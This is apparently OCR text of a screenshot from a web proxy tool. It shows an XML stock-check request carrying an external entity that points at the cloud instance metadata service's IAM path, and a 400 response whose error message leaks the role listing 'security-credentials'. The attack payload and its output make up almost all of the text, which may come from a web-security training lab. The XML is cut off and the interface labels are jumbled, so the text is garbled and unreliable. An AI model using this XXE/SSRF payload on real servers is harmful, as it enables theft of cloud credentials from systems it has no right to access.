 7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/"> ]>
8 <stockCheck>
<productId>
? Search...
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"